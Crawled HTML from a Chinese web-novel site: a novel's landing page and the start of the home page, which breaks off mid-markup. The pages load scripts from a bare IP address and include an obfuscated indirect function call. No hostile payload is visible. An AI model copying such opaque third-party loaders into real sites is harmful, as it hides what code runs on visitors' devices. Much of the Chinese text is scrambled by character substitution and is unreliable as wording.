

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.aiyubook.com/1917190659.html
body_size: 7224
content:
<!DOCTYPE HTML><html lang="zh-CN" class="wap"><head><meta charset="utf-8"><title>生如夏花(叶落 花开)全文TXT下载_精彩无弹窗下载 - aiyubook.com(爱玉小说网) </title><meta name="keywords" content="生如夏花(叶落 花开)全文TXT下载_精彩无弹窗下载" /><meta name="description" content=" ..." /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-web-app-capable" content="yes" /><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" /><meta name="applicable-device" content="mobile" /><meta http-equiv="Cache-Control" content="no-transform" /><script>var CDN='https://23.224.199.82:63456/xcdn3/',MOD='',TWMO='tw',TJN='uv',DOMA='aiyubook.com',CDNV='318',xCoverList=[],CAD=0,COOKIE_PRE='5yfrx',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='D365yfrx',ADN='od',FORM_HASH='23147916g9bx0f',APP_NAME='爱玉小说网',DIR='/',TWPC='hk',INIT_EVENT=[];!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_ab1e0e30.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/wap1/_style.css?318" rel="stylesheet"/><meta property="og:image" content="//img.aiyubook.com/upfile/r/eztJ.jpg?sm"/><meta property="og:type" content="novel"/><meta property="og:novel:book_name" content="生如夏花"/><meta property="og:novel:author" content="叶落 花开"/><meta property="og:novel:latest_chapter_name" content="番外 生如夏花"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:update_time" content="2025-10-01"/><meta property="og:url" content="https://m.aiyubook.com/1917190659.html"/><meta property="og:novel:read_url" content="https://m.aiyubook.com/1917190659.html"/><meta property="og:novel:latest_chapter_url" content="https://m.aiyubook.com/1917190659/77.html"/><meta property="og:description" content=" ..."/><meta property="og:novel:category" content="近代现代"/><meta property="og:title" content="生如夏花"/></head><body class="topbot"><div class="top-progress"><div class="page-loading"></div></div><div class="top wrap"><h3><a href="/" title="爱玉小说网" class="logo uppercase"><img src="//img.aiyubook.com/img622/mlogo.png" alt="爱玉小说网" title="爱玉小说网" /> aiyubook.com </a></h3><span class="top-right"><a href="/user/">登录</a> | <a href="/search/">找小说</a></span></div><section class="sectionOne"><ul class="f13 more"><li class="sectionOne-left"><a href="/">首页</a></li><li class=""><A href="/category/3_1.html">玄幻小说</A></li><li class=""><A href="/category/4_1.html">武侠小说</A></li><li class=""><A href="/category/5_1.html">衍生同人</A></li></ul><ul class="f13 more"><li class=""><A href="/category/6_1.html">科幻灵异</A></li><li class=""><A href="/category/7_1.html">军事小说</A></li><li class=""><A href="/category/8_1.html">架空历史</A></li><li class="sectionOne-right"><a href="/yourbook/">阅读记录</a></li></ul><form class="sectionOne-search" method="post" action="/search/"><div class="input"><i class="weui-icon-search"></i><input name="keyword" type="text" class="keyword" placeholder='书名/写手/分类' id="keyword" value="" baiduSug="2" /><button type="submit" name="submit" class="btn-sure">找小说</button></div></form><div class="clear10"></div></section><section class="qzjanc container"><section class="bvth BGsectionOne"><div class="jot9w9bemk BGsectionOne-top"><div class="BGsectionOne-top-left"><img data-lazy="//img.aiyubook.com/upfile/r/eztJ.jpg?sm" src="/bload98qo.svg" alt="生如夏花" time="叶落 花开" onerror="xCover()" /></div><div class="BGsectionOne-top-right"><section class="title text-hide">生如夏花</section><section class="author text-hide">作者：<span><a href="/zz/08cRe1baqe02db0re6bfneN.html" class="blue" title="叶落 花开小说全集">叶落 花开</a></span></section><section class="time text-hide">最新更新：<span>2025-10-01 01:14:51</span></section><section class="age text-hide">小说朝代：<span>现代</span></section><section class="readtime text-hide">需用时间：<span>1天零1小时</span></section><section class="channel text-hide">所属频道：<span>女频</span></section><section class="newestChapter text-hide">最新章节：<span><a href="/1917190659/77.html" class="red">番外</a></span></section></div></div></section><div class="BGsectionTwo" id="intro" data-expand="1"><div class="sectionTwo-content" style="max-height:150px;overflow-y: auto"><section><section style="width: 100%; border: 0px none;" ><section style="background:url(//img.aiyubook.com/upfile/A/N9eq.jpg) repeat-y;background-size:100% ;"><section style="padding:3px;"><section class="aiyubook.com" style="background:rgb(255,255,255);font-size: 14px;text-align: justify;letter-spacing: 1.5px;line-height: 1.75em;color: rgb(63,62,63);padding: 1em 0.8em;"><p>不错的书<a href="/1917190659_1835315873.html">生如夏花</a><font class=y2>&#x9676;</font>路比较经典，<font class=y2>&#x8d2d;</font>起了我的阅读<font class=y2>&#x90c1;</font>望，呵呵！内容不错，主角<font class=y2>&#x4ead;</font>有幽默<font class=y2>&#x6562;</font>的，让人看的很<font class=y2>&#x6f31;</font>心，值得一看</p></section></section></section></section></section><br>声 明： <p>Ⓐ 《生如夏花》为网站作者叶落 花开所著虚构作品，请勿将杜撰作品与现实挂钩，不涉及任何真实人物、事件，作品中的观点和立场与本站的立场无关，本站只为广大书友提供免费电子阅读平台。 </p><p>Ⓑ 《生如夏花》为作者叶落 花开原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>Ⓒ 《生如夏花》是一篇精彩的都市情缘类作品，希望广大书友支持作者，支持正版。 </p></div></div><section class="lacqa8k8hoizhaw box-wrap"><div class="BGsectionOne-bottom"><ul><li><a href="/down/1917190659/"><span>下载 TXT</span></a></li><li><a href="/1917190659/indexlist.html">章节目录</a></li><li class="CGsectionOne-active"><a href="/1917190659/1.html" style="color: #FFF">立即阅读</a></li></ul></div></section><section class="baei5tevdl BGsectionThree" id="list"><h3 class="sectionTwo-top"><span class="line-between"></span> 最新三十五章 <div class="r"> &nbsp; </div></h3><ul class="BGsectionThree-content chapter-list"><li><a href="/1917190659/77.html">(爱玉小说网)番外</a></li><li><a href="/1917190659/76.html">公告</a></li><li><a href="/1917190659/75.html">倒霉的一天</a></li><li><a href="/1917190659/74.html">迎新舞会</a></li><li><a href="/1917190659/73.html">迎新舞会</a></li><li><a href="/1917190659/72.html">过年的事情</a></li><li><a href="/1917190659/71.html">情人节</a></li><li><a href="/1917190659/70.html">见面</a></li><li><a href="/1917190659/69.html">寒假进行时</a></li><li><a href="/1917190659/68.html">东京塔</a></li><li><a href="/1917190659/67.html">逛街</a></li><li><a href="/1917190659/66.html">生病的迹部</a></li><li><a href="/1917190659/65.html">迹部</a></li><li><a href="/1917190659/64.html">话剧</a></li><li><a href="/1917190659/63.html">奇怪的传统</a></li><li><a href="/1917190659/62.html">写文二十四万字感言</a></li><li><a href="/1917190659/61.html">神奈川的海边</a></li><li><a href="/1917190659/60.html">再接着来</a></li><li><a href="/1917190659/59.html">大阪之行</a></li><li><a href="/1917190659/58.html">全国大赛</a></li><li><a href="/1917190659/57.html">冰帝网球部集训</a></li><li><a href="/1917190659/56.html">继续的故事</a></li><li><a href="/1917190659/55.html">集训</a></li><li><a href="/1917190659/54.html">庆祝</a></li><li><a href="/1917190659/53.html">庆祝</a></li><li><a href="/1917190659/52.html">网球都大赛</a></li><li><a href="/1917190659/51.html">街头球场</a></li><li><a href="/1917190659/50.html">低落的心情</a></li><li><a href="/1917190659/49.html">新居</a></li><li><a href="/1917190659/48.html">搬家的准备</a></li><li><a href="/1917190659/47.html">混乱的心情</a></li><li><a href="/1917190659/46.html">惊喜</a></li><li><a href="/1917190659/45.html">倒霉的开始</a></li><li><a href="/1917190659/44.html">华丽的迹部家</a></li><li><a href="/1917190659/43.html">要去东京了</a></li><li><a href="/1917190659/42.html">夏娃</a></li></ul><a name="bot"></a><a class="sectionTwo-bottom" href="/1917190659/indexlist.html" title="生如夏花前往章节目录"> 前往章节目录 </a></section><script src="/5yfvj/318.baidud1nv"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><section class="BGsectionFour"><h3 class="sectionTwo-top"><span class="line-between"></span>叶落 花开的作品</h3><ul class="BGsectionFour-content"><li><span><a href="/1917190659.html">生如夏花</a></span><span class="gray">/</span><span class="gray">共 77 章</span><span class="gray">/</span><span class="gray">10-01 02:12:41</span></li><li><span><a href="/1535667093.html">叶落·花开</a></span><span class="gray">/</span><span class="gray">共 2 章</span><span class="gray">/</span><span class="gray">05-24 09:40:11</span></li><li><span><a href="/95YV.html">穿越之骷髅耳钉</a></span><span class="gray">/</span><span class="gray">共 35 章</span><span class="gray">/</span><span class="gray">07-24 13:16:32</span></li><li><span><a href="/330587773.html">青梅竹马</a></span><span class="gray">/</span><span class="gray">共 2 章</span><span class="gray">/</span><span class="gray">10-19 18:11:33</span></li></ul><a class="sectionTwo-bottom" href="/1917190659/linked.html" title="叶落 花开相关小说"> 查看全部作品 </a></section><div class="box-wrap"><section><section style="text-align: center;"><section style="display:inline-block;"><section style="width:35px;"><section style="width:35px;margin-bottom: -15px;margin-left: -20px;"><img class="assistant" style="width: 100%;display:block;" src="//img.aiyubook.com/upfile/A/NzPt.jpg" ></section></section><section style="border: 1px solid #825e60;"><section style="margin:-3px 3px 3px -3px;box-sizing:border-box;border: 1px solid #825e60;background:rgb(254,254,254);color: #fc9cae;"><section class="aiyubook.com" style="font-size: 16px;text-align: center;letter-spacing: 1.5px;line-height: 1.75em;padding:0.1em 1.4em;">热门推荐</section></section></section></section></section></section><div class="book-list book-list-commend"><a href="/d17T.html" title="隔壁热" >隔壁热<span class="gray">(都市言情)</span></a><a href="/9MqQ.html" title="（HP同人）最亲爱的死敌" style="font-weight:900" >（HP同人）最亲爱的死敌<span class="gray">(坚毅小说)</span></a><a href="/9JbD.html" title="[重生]哥你别想逃" >[重生]哥你别想逃<span class="gray">(高干小说)</span></a><a href="/dtRT.html" title="办公室的冰与火：我的野蛮女上司" >办公室的冰与火：我的野蛮女上司<span class="gray">(都市言情)</span></a><a href="/ELM.html" title="妖三儿，你色胆包天！" >妖三儿，你色胆包天！<span class="gray">(百合小说)</span></a><a href="/BMKu.html" title="允许你撒娇GL" >允许你撒娇GL<span class="gray">(穿书小说)</span></a><a href="/Hu8p.html" title="（综漫同人）我不是万能许愿机啊喂！" style="color:#49898a;color:var(--border-color)" >（综漫同人）我不是万能许愿机啊喂！<span class="gray">(现代言情)</span></a><a href="/d7RD.html" title="娱乐圈之异能影后" style="color:#1325a9" >娱乐圈之异能影后<span class="gray">(穿书小说)</span></a><a href="/B5GR.html" title="火葬场女工日记" >火葬场女工日记<span class="gray">(灵异小说)</span></a><a href="/9W5D.html" title="重生之情人" >重生之情人<span class="gray">(现代耽美)</span></a><a href="/BRYs.html" title="六零采药女" >六零采药女<span class="gray">(末世小说)</span></a><a href="/txt/34v6hwg.html" title="项目规模怎么写" target="_blank">项目规模怎么写</a><a href="/txt/EVaPtma.html" title="田小翠" target="_blank">田小翠</a><a href="/category/dushiqingyuan_1.html" title="都市情缘" style="color:#49898a;color:var(--border-color)" >都市情缘</a>&nbsp; <a href="/category/dushi_1.html" title="都市小说" >都市小说</a>&nbsp; <a href="/category/xiandai_1.html" title="现代小说" style="font-weight:900" >现代小说</a>&nbsp; </div></div><div class="box-wrap wrap"><div class="bw-title"> 推荐专题 </div><ul class="row book-list"><li class="list-item"><a class="item-text" href="/tuijian/833707531/"><img data-lazy="//img.aiyubook.com/upfile/r/eFPv.jpg?sm" class="icon60" /><h3 class="f15">粮草先行%强推科幻类好评小说(16本)</h3><p>标签：科幻 2018-03-01</p><p>作品：约 16 本</p></a></li><li class="list-item"><a class="item-text" href="/tuijian/OKjeLg/"><img data-lazy="//img.aiyubook.com/upfile/r/eQGy.jpg?sm" class="icon60" /><h3 class="f15">男频精选！漫卷诗书喜欲狂</h3><p>标签：游戏|虚拟网游 2019-09-01</p><p>作品：约 25 本</p></a></li><li class="list-item"><a class="item-text" href="/tuijian/6jH39/"><img data-lazy="//img.aiyubook.com/upfile/q/dNK5.jpg?sm" class="icon60" /><h3 class="f15">老书虫的书架！高分玄幻奇幻类10本</h3><p>标签：都市言情|轻松|现代言情|古代言情|豪门总裁|现代言情|玄幻奇幻|女尊|玄幻异世 2019-01-24</p><p>作品：约 10 本</p></a></li><li class="list-item"><a class="item-text" href="/tuijian/1063220367/"><img data-lazy="//img.aiyubook.com/upfile/r/eHUs.jpg?sm" class="icon60" /><h3 class="f15">最新榜单！优质现代言情类小说精选</h3><p>标签：现代言情 2021-07-21</p><p>作品：约 50 本</p></a></li><li class="list-item"><a class="item-text" href="/tuijian/1074381249/"><img data-lazy="//img.aiyubook.com/upfile/r/eEkU.jpg?sm" class="icon60" /><h3 class="f15">品质保障！高级架空和玄幻小说</h3><p>标签：玄幻|东方玄幻|东方玄幻|历史|架空|奇遇|玄幻 2018-11-05</p><p>作品：约 15 本</p></a></li></ul></div><section class="BGsectionFour container"><h3 class="sectionTwo-top"><span class="line-between"></span>读者们推荐</h3><div class="sectionTwo-content"><section class="li l1"><span>[<a href="/category/jindaixiandai_1.html" class="gray">近代现代</a>]</span><span><a href="/1917190659.html">生如夏花</a></span><span class="gray">/</span><span><a href="/1917190659/77.html" class="gray">番外</a></span><span class="gray">/</span><span>10-01 01:27:33</span></section><section class="li l1"><span>[<a href="/category/chuanyuezhongsheng_1.html" class="gray">穿越重生</a>]</span><span><a href="/BzDt.html">（BG/清穿同人）清穿之太<font class=y2>&#x5019;</font>画风与众不同</a></span><span class="gray">/</span><span><a href="/BzDt/368.html" class="gray">第 368 节</a></span><span class="gray">/</span><span>11-16 02:31:37</span></section><section class="li l1"><span>[<a href="/category/xiandai_1.html" class="gray">现代小说</a>]</span><span><a href="/HdgZ.html">那个姓霍的疯子</a></span><span class="gray">/</span><span><a href="/HdgZ/179.html" class="gray">第 179 节</a></span><span class="gray">/</span><span>08-31 05:22:52</span></section><section class="li l1"><span>[<a href="/category/danmeizhongsheng_1.html" class="gray">耽美重生</a>]</span><span><a href="/BAQd.html">这网恋渣<font class=y2>&#x8d21;</font>我真当不来！</a></span><span class="gray">/</span><span><a href="/BAQd/152.html" class="gray">第 152 节</a></span><span class="gray">/</span><span>04-13 16:50:20</span></section><section class="li l1"><span>[<a href="/category/youxijingji_1.html" class="gray">游戏竞技</a>]</span><span><a href="/1614841409.html">原谅女友之<font class=y2>&#x5019;</font></a></span><span class="gray">/</span><span><a href="/1614841409/34.html" class="gray">第三十四章 许艺醉酒！</a></span><span class="gray">/</span><span>02-23 12:34:05</span></section><section class="li l1"><span>[<a href="/category/langmanyanqing_1.html" class="gray">浪漫言情</a>]</span><span><a href="/5n4.html">巨星们的糕点屋</a></span><span class="gray">/</span><span><a href="/5n4/214.html" class="gray">第 214 节</a></span><span class="gray">/</span><span>12-01 02:32:46</span></section><section class="li l1"><span>[<a href="/category/danmei_1.html" class="gray">耽美小说</a>]</span><span><a href="/dJ1e.html">废太子的心尖宠</a></span><span class="gray">/</span><span><a href="/dJ1e/185.html" class="gray">第 185 节</a></span><span class="gray">/</span><span>09-16 05:37:31</span></section><section class="li l1"><span>[<a href="/category/xiandaiyanqing_1.html" class="gray">现代言情</a>]</span><span><a href="/1060686709.html">团宠小可<font class=y2>&#x788d;</font>成了<font class=y2>&#x6f2b;</font>级大佬</a></span><span class="gray">/</span><span><a href="/1060686709/1100.html" class="gray">第1090章 全文完</a></span><span class="gray">/</span><span>11-11 14:04:54</span></section><section class="li l1"><span>[<a href="/category/danmeizhongsheng_1.html" class="gray">耽美重生</a>]</span><span><a href="/HBCu.html">巨星的总裁男友[娱乐圈]</a></span><span class="gray">/</span><span><a href="/HBCu/231.html" class="gray">第 231 节</a></span><span class="gray">/</span><span>12-03 17:51:04</span></section><section class="li l1"><span>[<a href="/category/danmeizhongsheng_1.html" class="gray">耽美重生</a>]</span><span><a href="/BNpt.html">男主为我<font class=y2>&#x6850;</font>哭流涕[<font class=y2>&#x7b77;</font>穿]</a></span><span class="gray">/</span><span><a href="/BNpt/315.html" class="gray">第 315 节</a></span><span class="gray">/</span><span>08-14 23:01:12</span></section><section class="li l1"><span>[<a href="/category/chuanyue_1.html" class="gray">穿越小说</a>]</span><span><a href="/B2dd.html">穿成女主对照组</a></span><span class="gray">/</span><span><a href="/B2dd/897.html" class="gray">第 897 节</a></span><span class="gray">/</span><span>12-28 06:31:05</span></section><section class="li l1"><span>[<a href="/category/zhongshengchuanyue_1.html" class="gray">重生穿越</a>]</span><span><a href="/hD.html">嫡女重生之一品世子妃</a></span><span class="gray">/</span><span><a href="/hD/574.html" class="gray">分章阅读 574</a></span><span class="gray">/</span><span>07-17 17:37:08</span></section><section class="li l1"><span>[<a href="/category/chuanyue_1.html" class="gray">穿越小说</a>]</span><span><a href="/HQ2t.html">文工团美人认错随军对象</a></span><span class="gray">/</span><span><a href="/HQ2t/739.html" class="gray">第 739 节</a></span><span class="gray">/</span><span>12-21 09:55:02</span></section><section class="li l1"><span>[<a href="/category/yanqing_1.html" class="gray">言情小说</a>]</span><span><a href="/dwup.html">月 哭 </a></span><span class="gray">/</span><span><a href="/dwup/128.html" class="gray">第 128 节</a></span><span class="gray">/</span><span>12-31 07:35:52</span></section><section class="li l1"><span>[<a href="/category/chuanyue_1.html" class="gray">穿越小说</a>]</span><span><a href="/HDaV.html">缠上妖孽殿下/宫<font class=y2>&#x5375;</font>（番外）</a></span><span class="gray">/</span><span><a href="/HDaV/97.html" class="gray">第 97 节</a></span><span class="gray">/</span><span>09-20 01:29:36</span></section><section class="li l1"><span>[<a href="/category/danmeixiandai_1.html" class="gray">耽美现代</a>]</span><span><a href="/9ap5.html">相依</a></span><span class="gray">/</span><span><a href="/9ap5/35.html" class="gray">第 35 节</a></span><span class="gray">/</span><span>08-16 23:06:49</span></section><section class="li l1"><span>[<a href="/category/GL_1.html" class="gray">GL小说</a>]</span><span><a href="/HgNL.html">郡主说她不喜欢</a></span><span class="gray">/</span><span><a href="/HgNL/297.html" class="gray">第 297 节</a></span><span class="gray">/</span><span>12-17 08:19:30</span></section><section class="li l1"><span>[<a href="/category/xiandai_1.html" class="gray">现代小说</a>]</span><span><a href="/B5mw.html">九十年代家属院</a></span><span class="gray">/</span><span><a href="/B5mw/230.html" class="gray">第 230 节</a></span><span class="gray">/</span><span>06-09 09:50:01</span></section><section class="li l1"><span>[<a href="/category/baihe_1.html" class="gray">百合小说</a>]</span><span><a href="/KBS.html">全帝国的小鱼<font class=y2>&#x6746;</font>都属于猫王妃</a></span><span class="gray">/</span><span><a href="/KBS/359.html" class="gray">第 359 节</a></span><span class="gray">/</span><span>12-07 16:47:12</span></section><section class="li l1"><span>[<a href="/category/danmei_1.html" class="gray">耽美小说</a>]</span><span><a href="/dPUA.html">豪门老男人撩又甜</a></span><span class="gray">/</span><span><a href="/dPUA/137.html" class="gray">第 137 节</a></span><span class="gray">/</span><span>08-05 02:10:13</span></section></div></section><section class="BGsectionFour"><ul class="BGsectionFour-content"><li><span class="atime gray">[09-30 23:16:51]</span><span><a href="/1917190659_1443848207.html">生如夏花共万字精彩免费下载 最新章节无弹窗 叶落 花开</a></span></li><li><span class="atime gray">[09-30 19:05:09]</span><span><a href="/1917190659_1835315873.html">生如夏花 免费在线阅读 迹部与幸村与彩子 最新章节无弹窗</a></span></li><li><span class="atime gray">[09-30 13:17:38]</span><span><a href="/1917190659_671715291.html">（二次元、同人美文、东方衍生）生如夏花 全文TXT下载 叶落 花开 全集最新列表 迹部与幸村与彩子</a></span></li><li><span class="atime gray">[09-30 20:17:49]</span><span><a href="/m/6lnxmdcqkr62g.html">生如夏花小说txt下载 二次元、同人美文、东方衍生免费全文下载</a></span></li><li><span class="atime gray">[09-30 18:22:33]</span><span><a href="/1917190659_1346131509.html">生如夏花全文阅读 二次元、同人美文、东方衍生 精彩大结局</a></span></li></ul></section></section><script src="/click/1917190659"></script><footer><a href="/">首页</a><a href="/search/" title="找小说">找小说</a><a href="/yourbook/" title="阅读记录">阅读记录</a>&nbsp; <a href="/category/1.html" title="分类">分类</a>&nbsp; <a href="/jingxuan/" title="日推">日推</a>&nbsp; <a href="#">顶部</a></footer><div class="clear10"></div><div class="f13 text-center gray line-height20"><p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><div>Copyright &copy; 爱玉小说网(2026) 版权所有</div><a href="//tw.aiyubook.com/1917190659.html" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a><p><a href="/about/">联系支持：<img data-lazy="/img/bmail8we6.png" alt="mail" /></a></p><div> 当前日期:<script>with (new Date()) document.write(getFullYear() + '年' + (getMonth() + 1) + '月' + getDate() + '日 ' + getHours() + ':' + getMinutes())</script></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/wap1/_common.js?318"></script><script use="21.778ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.aiyubook.com/?FROM=bjs&u=BJS
body_size: 9938
content:
<!DOCTYPE HTML><html lang="zh-CN" class="wap"><head><meta charset="utf-8"><title>爱玉小说网-精彩小说每天更新</title><meta name="keywords" content="爱玉小说网|玄幻小说|玄幻小说|玄幻小说在线阅读|免费玄幻小说小说排行榜" /><meta name="description" content="爱玉小说网aiyubook.com：创立于2020年，提供衍生同人以及好看小说在线阅读及下载。" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-web-app-capable" content="yes" /><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" /><meta name="applicable-device" content="mobile" /><meta http-equiv="Cache-Control" content="no-transform" /><script>var CDN='https://23.224.199.82:63456/xcdn3/',MOD='',TWMO='tw',TJN='uv',DOMA='aiyubook.com',CDNV='318',xCoverList=[],CAD=0,COOKIE_PRE='5yfrx',xCover=function(){xCoverList.push(event.target||event.srcElement)},TJ='D365yfrx',ADN='od',FORM_HASH='23147916g9bx0f',APP_NAME='爱玉小说网',DIR='/',TWPC='hk',INIT_EVENT=[];!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_ab1e0e30.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/wap1/_style.css?318" rel="stylesheet"/></head><body ><div class="top-progress"><div class="page-loading"></div></div><div class="top wrap"><h3><a href="/" title="爱玉小说网" class="logo uppercase"><img src="//img.aiyubook.com/img622/mlogo.png" alt="爱玉小说网" title="爱玉小说网" /> aiyubook.com </a></h3><span class="top-right"><a href="/user/">登录</a> | <a href="/search/">找小说</a></span></div><section class="sectionOne"><ul class="f13 more"><li class="sectionOne-left sectionOne-active"><a href="/">首页</a></li><li class=""><A href="/category/3_1.html">玄幻小说</A></li><li class=""><A href="/category/4_1.html">武侠小说</A></li><li class=""><A href="/category/5_1.html">衍生同人</A></li></ul><ul class="f13 more"><li class=""><A href="/category/6_1.html">科幻灵异</A></li><li class=""><A href="/category/7_1.html">军事小说</A></li><li class=""><A href="/category/8_1.html">架空历史</A></li><li class="sectionOne-right"><a href="/yourbook/">阅读记录</a></li></ul><div class="top wrap menu"><a href="/category/1.html">分类</a><a href="/category/quanben_1.html">完本</a><a href="/category/paihang_1.html">排行</a><a href="/jingxuan/">日推</a></div><form class="sectionOne-search" method="post" action="/search/"><div class="input"><i class="weui-icon-search"></i><input name="keyword" type="text" class="keyword" placeholder='书名/写手/分类' id="keyword" value="" baiduSug="2" /><button type="submit" name="submit" class="btn-sure">找小说</button></div></form><div class="clear10"></div></section><div class="container"><section class="sectionTwo"><p class="sectionTwo-top"><span class="line-between"></span>精品小说</p><div class="sectionTwo-content"><div class="book_list_img"><ul><li><div class="book_img_pic"><a href="/2a6.html" title="望族嫡妇之玉面玲珑"><img class="lazyload" data-lazy="//img.aiyubook.com/upfile/A/Nllr.jpg?sm" style="width:90px;height:120px;" src="/bload98qo.svg" onerror="xCover()" alt="望族嫡妇之玉面玲珑"/></a></div><div class="book_img_name"><a href="/2a6.html">望族嫡妇之玉面玲珑</a></div><div class="f12 gray">主角:林珑</div></li><li><div class="book_img_pic"><a href="/9VDh.html" title="（遮天同人）[系统+遮天]叶凡同学，你好"><img class="lazyload" data-lazy="//img.aiyubook.com/upfile/M/Z3I.jpg?sm" style="width:90px;height:120px;" src="/bload98qo.svg" onerror="xCover()" alt="（遮天同人）[系统+遮天]叶凡同学，你好"/></a></div><div class="book_img_name"><a href="/9VDh.html">（遮天同人）[系统+遮天]叶凡同学，你好</a></div><div class="f12 gray">主角:温朗</div></li><li><div class="book_img_pic"><a href="/drjR.html" title="六零彪悍路人甲"><img class="lazyload" data-lazy="//img.aiyubook.com/upfile/r/edG.jpg?sm" style="width:90px;height:120px;" src="/bload98qo.svg" onerror="xCover()" alt="六零彪悍路人甲"/></a></div><div class="book_img_name"><a href="/drjR.html">六零彪悍路人甲</a></div><div class="f12 gray">主角:杨茜</div></li><li><div class="book_img_pic"><a href="/HfGo.html" title="怪物也要被包办婚姻吗"><img class="lazyload" data-lazy="//img.aiyubook.com/upfile/t/gSSD.jpg?sm" style="width:90px;height:120px;" src="/bload98qo.svg" onerror="xCover()" alt="怪物也要被包办婚姻吗"/></a></div><div class="book_img_name"><a href="/HfGo.html">怪物也要被包办婚姻吗</a></div><div class="f12 gray">主角:简宁</div></li><li><div class="book_img_pic"><a href="/94fi.html" title="代嫁世子妃"><img class="lazyload" data-lazy="//img.aiyubook.com/upfile/1/1NX.jpg?sm" style="width:90px;height:120px;" src="/bload98qo.svg" onerror="xCover()" alt="代嫁世子妃"/></a></div><div class="book_img_name"><a href="/94fi.html">代嫁世子妃</a></div><div class="f12 gray">主角:苏萋萋</div></li><li><div class="book_img_pic"><a href="/BH9E.html" title="（综漫同人）动漫之邪王真眼"><img class="lazyload" data-lazy="//img.aiyubook.com/upfile/q/dXmZ.jpg?sm" style="width:90px;height:120px;" src="/bload98qo.svg" onerror="xCover()" alt="（综漫同人）动漫之邪王真眼"/></a></div><div class="book_img_name"><a href="/BH9E.html">（综漫同人）动漫之邪王真眼</a></div><div class="f12 gray">主角:秦时然</div></li></ul></div></div></section></div><div class="container"><div class="box-wrap wrap"><div class="box-title bt-flex" data-tab=".index-0-tab"><tab class="active">大陆好书</tab><tab >修真好书</tab><tab >科幻好书</tab><tab >末世好书</tab></div><div><div class="tab-body index-tab index-0-tab"><div class="row book-cover-list" style="background: #FFF"><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/r/erXj.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="她来听我的演唱会" onerror="xCover()" /></div><a class="item-text" href="/B5SD.html"><p>她来听我的演唱会</p><p>作者：翘摇</p><p>主角：祝温书</p><span><font color="#FF8040">41011</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/A/Nw36.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="我有好多复活币" onerror="xCover()" /></div><a class="item-text" href="/1073580677.html"><p>我有好多复活币</p><p>作者：辣酱配咸鱼</p><p>主角：江临</p><span><font color="#FF8040">56349</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/q/dd5U.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="带着神墓镇压斗罗" onerror="xCover()" /></div><a class="item-text" href="/1020964627.html"><p>带着神墓镇压斗罗</p><p>作者：一尺咸鱼</p><p>主角：方尘</p><span><font color="#FF8040">61758</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/q/d89V.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="我的影子又不见了" onerror="xCover()" /></div><a class="item-text" href="/BB1H.html"><p>我的影子又不见了</p><p>作者：小梦一做三千年</p><p>主角：应天涯</p><span><font color="#FF8040">85130</font>人喜欢</span></a></div><div class="clear"></div></div></div><div class="tab-body index-tab index-0-tab"><div class="row book-cover-list" style="background: #FFF"><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/t/gH0N.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="宿敌是我的梦男又怎么了" onerror="xCover()" /></div><a class="item-text" href="/HgQw.html"><p>宿敌是我的梦男又怎么了</p><p>作者：猫蔻</p><p>主角：沈妙瑜</p><span><font color="#FF8040">99554</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/def-1990005447-1774.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="就算是师姐也不可以" onerror="xCover()" /></div><a class="item-text" href="/HVWR.html"><p>就算是师姐也不可以</p><p>作者：云枍木兮</p><p>主角：纪微宁</p><span><font color="#FF8040">39916</font>人喜欢</span></a></div><div class="list-item"><div><img data-lazy="//img.aiyubook.com/upfile/t/gHLY.jpg?sm" src="/bload98qo.svg" class="book-cover" alt="聊天群：给穿越者们一点地球震撼/朋友，我在地球，你穿越到哪儿了" onerror="xCover()" /></div><a class="item-text" 